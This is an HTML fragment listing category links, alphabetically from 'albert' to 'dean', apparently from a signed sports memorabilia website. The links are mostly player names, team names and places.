	<li class="cat-item cat-item-1429"><a href="https://signedsportsmemorabilia.name/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://signedsportsmemorabilia.name/category/alberto/" >alberto</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://signedsportsmemorabilia.name/category/alejandro/" >alejandro</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://signedsportsmemorabilia.name/category/aleksandar/" >aleksandar</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://signedsportsmemorabilia.name/category/alessandro/" >alessandro</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://signedsportsmemorabilia.name/category/alessia/" >alessia</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://signedsportsmemorabilia.name/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://signedsportsmemorabilia.name/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://signedsportsmemorabilia.name/category/alexis/" >alexis</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://signedsportsmemorabilia.name/category/alfredo/" >alfredo</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://signedsportsmemorabilia.name/category/alison/" >alison</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://signedsportsmemorabilia.name/category/alisson/" >alisson</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://signedsportsmemorabilia.name/category/allan/" >allan</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://signedsportsmemorabilia.name/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://signedsportsmemorabilia.name/category/allison/" >allison</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://signedsportsmemorabilia.name/category/ally/" >ally</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://signedsportsmemorabilia.name/category/amad/" >amad</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://signedsportsmemorabilia.name/category/amara/" >amara</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://signedsportsmemorabilia.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://signedsportsmemorabilia.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://signedsportsmemorabilia.name/category/anaheim/" >anaheim</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://signedsportsmemorabilia.name/category/anders/" >anders</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://signedsportsmemorabilia.name/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-6276"><a href="https://signedsportsmemorabilia.name/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://signedsportsmemorabilia.name/category/andrei/" >andrei</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://signedsportsmemorabilia.name/category/andres/" >andres</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://signedsportsmemorabilia.name/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://signedsportsmemorabilia.name/category/andriy/" >andriy</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://signedsportsmemorabilia.name/category/andros/" >andros</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://signedsportsmemorabilia.name/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://signedsportsmemorabilia.name/category/anfernee/" >anfernee</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://signedsportsmemorabilia.name/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://signedsportsmemorabilia.name/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://signedsportsmemorabilia.name/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://signedsportsmemorabilia.name/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://signedsportsmemorabilia.name/category/antony/" >antony</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://signedsportsmemorabilia.name/category/apartment/" >apartment</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://signedsportsmemorabilia.name/category/arai/" >arai</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://signedsportsmemorabilia.name/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://signedsportsmemorabilia.name/category/archives/" >archives</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://signedsportsmemorabilia.name/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://signedsportsmemorabilia.name/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-6489"><a href="https://signedsportsmemorabilia.name/category/arne/" >arne</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://signedsportsmemorabilia.name/category/arsenal/" >arsenal</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://signedsportsmemorabilia.name/category/arsene/" >arsene</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://signedsportsmemorabilia.name/category/arturo/" >arturo</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://signedsportsmemorabilia.name/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://signedsportsmemorabilia.name/category/asked/" >asked</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://signedsportsmemorabilia.name/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://signedsportsmemorabilia.name/category/astros/" >astros</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://signedsportsmemorabilia.name/category/athlete/" >athlete</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://signedsportsmemorabilia.name/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://signedsportsmemorabilia.name/category/auburn/" >auburn</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://signedsportsmemorabilia.name/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://signedsportsmemorabilia.name/category/aurelien/" >aurelien</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://signedsportsmemorabilia.name/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://signedsportsmemorabilia.name/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://signedsportsmemorabilia.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://signedsportsmemorabilia.name/category/authentically/" >authentically</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://signedsportsmemorabilia.name/category/authenticate/" >authenticate</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://signedsportsmemorabilia.name/category/authentication/" >authentication</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://signedsportsmemorabilia.name/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://signedsportsmemorabilia.name/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://signedsportsmemorabilia.name/category/autographedsigned/" >autographedsigned</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://signedsportsmemorabilia.name/category/autographs/" >autographs</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://signedsportsmemorabilia.name/category/autosport/" >autosport</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://signedsportsmemorabilia.name/category/ayden/" >ayden</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://signedsportsmemorabilia.name/category/ayrton/" >ayrton</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://signedsportsmemorabilia.name/category/babe/" >babe</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://signedsportsmemorabilia.name/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://signedsportsmemorabilia.name/category/ballpark/" >ballpark</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://signedsportsmemorabilia.name/category/banksy/" >banksy</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://signedsportsmemorabilia.name/category/barcelona/" >barcelona</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://signedsportsmemorabilia.name/category/barnsley/" >barnsley</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://signedsportsmemorabilia.name/category/barrett/" >barrett</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://signedsportsmemorabilia.name/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://signedsportsmemorabilia.name/category/bart/" >bart</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://signedsportsmemorabilia.name/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://signedsportsmemorabilia.name/category/basketball/" >basketball</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://signedsportsmemorabilia.name/category/bayern/" >bayern</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://signedsportsmemorabilia.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://signedsportsmemorabilia.name/category/beckett/" >beckett</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://signedsportsmemorabilia.name/category/beckham/" >beckham</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://signedsportsmemorabilia.name/category/becky/" >becky</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://signedsportsmemorabilia.name/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://signedsportsmemorabilia.name/category/bellator/" >bellator</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://signedsportsmemorabilia.name/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://signedsportsmemorabilia.name/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://signedsportsmemorabilia.name/category/bernardino/" >bernardino</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://signedsportsmemorabilia.name/category/bert/" >bert</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://signedsportsmemorabilia.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://signedsportsmemorabilia.name/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://signedsportsmemorabilia.name/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://signedsportsmemorabilia.name/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://signedsportsmemorabilia.name/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://signedsportsmemorabilia.name/category/birmingham/" >birmingham</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://signedsportsmemorabilia.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://signedsportsmemorabilia.name/category/blackburn/" >blackburn</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://signedsportsmemorabilia.name/category/blake/" >blake</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://signedsportsmemorabilia.name/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://signedsportsmemorabilia.name/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://signedsportsmemorabilia.name/category/bones/" >bones</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://signedsportsmemorabilia.name/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-6387"><a href="https://signedsportsmemorabilia.name/category/borussia/" >borussia</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://signedsportsmemorabilia.name/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://signedsportsmemorabilia.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://signedsportsmemorabilia.name/category/bournemouth/" >bournemouth</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://signedsportsmemorabilia.name/category/bowman/" >bowman</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://signedsportsmemorabilia.name/category/bowmans/" >bowmans</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://signedsportsmemorabilia.name/category/boxing/" >boxing</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://signedsportsmemorabilia.name/category/boyd/" >boyd</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://signedsportsmemorabilia.name/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://signedsportsmemorabilia.name/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-6699"><a href="https://signedsportsmemorabilia.name/category/brain/" >brain</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://signedsportsmemorabilia.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://signedsportsmemorabilia.name/category/braves/" >braves</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://signedsportsmemorabilia.name/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://signedsportsmemorabilia.name/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://signedsportsmemorabilia.name/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://signedsportsmemorabilia.name/category/breakout/" >breakout</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://signedsportsmemorabilia.name/category/brennan/" >brennan</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://signedsportsmemorabilia.name/category/bret/" >bret</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://signedsportsmemorabilia.name/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://signedsportsmemorabilia.name/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://signedsportsmemorabilia.name/category/brie/" >brie</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://signedsportsmemorabilia.name/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://signedsportsmemorabilia.name/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://signedsportsmemorabilia.name/category/broncos/" >broncos</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://signedsportsmemorabilia.name/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://signedsportsmemorabilia.name/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://signedsportsmemorabilia.name/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://signedsportsmemorabilia.name/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://signedsportsmemorabilia.name/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://signedsportsmemorabilia.name/category/bryce/" >bryce</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://signedsportsmemorabilia.name/category/bubba/" >bubba</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://signedsportsmemorabilia.name/category/buchner/" >buchner</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://signedsportsmemorabilia.name/category/buffon/" >buffon</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://signedsportsmemorabilia.name/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://signedsportsmemorabilia.name/category/bukayo/" >bukayo</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://signedsportsmemorabilia.name/category/bukyao/" >bukyao</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://signedsportsmemorabilia.name/category/bulls/" >bulls</a>
</li>
	<li class="cat-item cat-item-5795"><a href="https://signedsportsmemorabilia.name/category/bundys/" >bundys</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://signedsportsmemorabilia.name/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://signedsportsmemorabilia.name/category/burrow/" >burrow</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://signedsportsmemorabilia.name/category/burt/" >burt</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://signedsportsmemorabilia.name/category/buster/" >buster</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://signedsportsmemorabilia.name/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://signedsportsmemorabilia.name/category/cafu/" >cafu</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://signedsportsmemorabilia.name/category/caleb/" >caleb</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://signedsportsmemorabilia.name/category/called/" >called</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://signedsportsmemorabilia.name/category/callum/" >callum</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://signedsportsmemorabilia.name/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://signedsportsmemorabilia.name/category/calzaghe/" >calzaghe</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://signedsportsmemorabilia.name/category/campbell/" >campbell</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://signedsportsmemorabilia.name/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://signedsportsmemorabilia.name/category/caoimhin/" >caoimhin</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://signedsportsmemorabilia.name/category/capitol/" >capitol</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://signedsportsmemorabilia.name/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://signedsportsmemorabilia.name/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://signedsportsmemorabilia.name/category/cardinals/" >cardinals</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://signedsportsmemorabilia.name/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://signedsportsmemorabilia.name/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://signedsportsmemorabilia.name/category/carmella/" >carmella</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://signedsportsmemorabilia.name/category/carmelo/" >carmelo</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://signedsportsmemorabilia.name/category/carroll/" >carroll</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://signedsportsmemorabilia.name/category/carson/" >carson</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://signedsportsmemorabilia.name/category/casemiro/" >casemiro</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://signedsportsmemorabilia.name/category/cashing/" >cashing</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://signedsportsmemorabilia.name/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://signedsportsmemorabilia.name/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://signedsportsmemorabilia.name/category/ceedee/" >ceedee</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://signedsportsmemorabilia.name/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://signedsportsmemorabilia.name/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://signedsportsmemorabilia.name/category/celtics/" >celtics</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://signedsportsmemorabilia.name/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://signedsportsmemorabilia.name/category/cesc/" >cesc</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://signedsportsmemorabilia.name/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://signedsportsmemorabilia.name/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://signedsportsmemorabilia.name/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://signedsportsmemorabilia.name/category/chargers/" >chargers</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://signedsportsmemorabilia.name/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://signedsportsmemorabilia.name/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://signedsportsmemorabilia.name/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://signedsportsmemorabilia.name/category/chasing/" >chasing</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://signedsportsmemorabilia.name/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://signedsportsmemorabilia.name/category/chelseadouble/" >chelsea&#039;double</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://signedsportsmemorabilia.name/category/chesterfield/" >chesterfield</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://signedsportsmemorabilia.name/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://signedsportsmemorabilia.name/category/chiefs/" >chiefs</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://signedsportsmemorabilia.name/category/chipper/" >chipper</a>
</li>
	<li class="cat-item cat-item-6605"><a href="https://signedsportsmemorabilia.name/category/chloe/" >chloe</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://signedsportsmemorabilia.name/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://signedsportsmemorabilia.name/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://signedsportsmemorabilia.name/category/christiano/" >christiano</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://signedsportsmemorabilia.name/category/christy/" >christy</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://signedsportsmemorabilia.name/category/chumlee/" >chumlee</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://signedsportsmemorabilia.name/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://signedsportsmemorabilia.name/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://signedsportsmemorabilia.name/category/clarence/" >clarence</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://signedsportsmemorabilia.name/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://signedsportsmemorabilia.name/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://signedsportsmemorabilia.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://signedsportsmemorabilia.name/category/claudio/" >claudio</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://signedsportsmemorabilia.name/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://signedsportsmemorabilia.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://signedsportsmemorabilia.name/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://signedsportsmemorabilia.name/category/clinton-dix/" >clinton-dix</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://signedsportsmemorabilia.name/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://signedsportsmemorabilia.name/category/cobb/" >cobb</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://signedsportsmemorabilia.name/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://signedsportsmemorabilia.name/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://signedsportsmemorabilia.name/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://signedsportsmemorabilia.name/category/colin/" >colin</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://signedsportsmemorabilia.name/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://signedsportsmemorabilia.name/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://signedsportsmemorabilia.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://signedsportsmemorabilia.name/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://signedsportsmemorabilia.name/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://signedsportsmemorabilia.name/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://signedsportsmemorabilia.name/category/colts/" >colts</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://signedsportsmemorabilia.name/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://signedsportsmemorabilia.name/category/commissioner/" >commissioner</a>
</li>
	<li class="cat-item cat-item-6580"><a href="https://signedsportsmemorabilia.name/category/completing/" >completing</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://signedsportsmemorabilia.name/category/connie/" >connie</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://signedsportsmemorabilia.name/category/connor/" >connor</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://signedsportsmemorabilia.name/category/conor/" >conor</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://signedsportsmemorabilia.name/category/contenders/" >contenders</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://signedsportsmemorabilia.name/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://signedsportsmemorabilia.name/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://signedsportsmemorabilia.name/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://signedsportsmemorabilia.name/category/coronavirus/" >coronavirus</a>
</li>
	<li class="cat-item cat-item-6476"><a href="https://signedsportsmemorabilia.name/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://signedsportsmemorabilia.name/category/council/" >council</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://signedsportsmemorabilia.name/category/coventry/" >coventry</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://signedsportsmemorabilia.name/category/cowboys/" >cowboys</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://signedsportsmemorabilia.name/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-6691"><a href="https://signedsportsmemorabilia.name/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://signedsportsmemorabilia.name/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://signedsportsmemorabilia.name/category/cristian/" >cristian</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://signedsportsmemorabilia.name/category/cristiano/" >cristiano</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://signedsportsmemorabilia.name/category/crysencio/" >crysencio</a>
</li>
	<li class="cat-item cat-item-6104"><a href="https://signedsportsmemorabilia.name/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-6607"><a href="https://signedsportsmemorabilia.name/category/cunha/" >cunha</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://signedsportsmemorabilia.name/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://signedsportsmemorabilia.name/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://signedsportsmemorabilia.name/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://signedsportsmemorabilia.name/category/cutler/" >cutler</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://signedsportsmemorabilia.name/category/dahl/" >dahl</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://signedsportsmemorabilia.name/category/dahntay/" >dahntay</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://signedsportsmemorabilia.name/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://signedsportsmemorabilia.name/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://signedsportsmemorabilia.name/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://signedsportsmemorabilia.name/category/damged/" >damged</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://signedsportsmemorabilia.name/category/damien/" >damien</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://signedsportsmemorabilia.name/category/damon/" >damon</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://signedsportsmemorabilia.name/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://signedsportsmemorabilia.name/category/dancing/" >dancing</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://signedsportsmemorabilia.name/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://signedsportsmemorabilia.name/category/daniele/" >daniele</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://signedsportsmemorabilia.name/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://signedsportsmemorabilia.name/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://signedsportsmemorabilia.name/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://signedsportsmemorabilia.name/category/darrell/" >darrell</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://signedsportsmemorabilia.name/category/darren/" >darren</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://signedsportsmemorabilia.name/category/darwin/" >darwin</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://signedsportsmemorabilia.name/category/davante/" >davante</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://signedsportsmemorabilia.name/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://signedsportsmemorabilia.name/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://signedsportsmemorabilia.name/category/daytona/" >daytona</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://signedsportsmemorabilia.name/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://signedsportsmemorabilia.name/category/dean/" >dean</a>
</li>
